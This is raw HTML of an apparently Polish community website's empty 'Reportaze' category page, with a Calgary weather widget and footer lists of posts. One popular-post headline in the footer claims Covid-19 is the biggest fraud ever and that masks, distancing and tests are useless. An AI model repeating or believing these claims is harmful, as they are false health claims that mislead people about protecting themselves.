                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://poloniawcalgary.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Spoleczenstwo" class="entry-crumb" href="https://poloniawcalgary.com/category/spoleczenstwo/">Spoleczenstwo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reportaze</span></div></div>

                        <h1 class="entry-title td-page-title">Reportaze</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_45" data-td_block_id="tdi_44" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_46" data-td_block_id="tdi_44" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_47" data-td_block_id="tdi_44" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_48" data-td_block_id="tdi_44" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_49" data-td_block_id="tdi_44" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_50" data-td_block_id="tdi_44" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="gtranslate-6" class="td_block_template_1 widget gtranslate-6 widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-76372332"></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_52 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="http://Pogoda%20na%20dzis" class="td-pulldown-size">Pogoda</a></h4></div><div id=tdi_52 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Calgary</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_52"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_52">
				<input id="tdi_52" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_52"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_52">
					<span class="td-big-degrees">3.5</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">4.5</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">2</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">57						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">7.2kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">4</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">-0</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">-2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">-2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>Pamietaj</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-0-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=V5F_deqMPFA&#038;_=1" /><a href="https://www.youtube.com/watch?v=V5F_deqMPFA">https://www.youtube.com/watch?v=V5F_deqMPFA</a></video></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_54 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "0";
block_tdi_54.found_posts = "0";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "0";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_54 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_55 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_7";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "667";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "223";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_55 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" class="td-image-wrap " title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne">Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T12:48:15-07:00" >November 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" class="td-image-wrap " title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="SQUID GAME Katarzyna Szewczyk" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk">Czy dajemy sobą manipulować? Katarzyna Szewczyk</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T06:28:44-06:00" >November 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" class="td-image-wrap " title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie,">Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T12:13:14-06:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
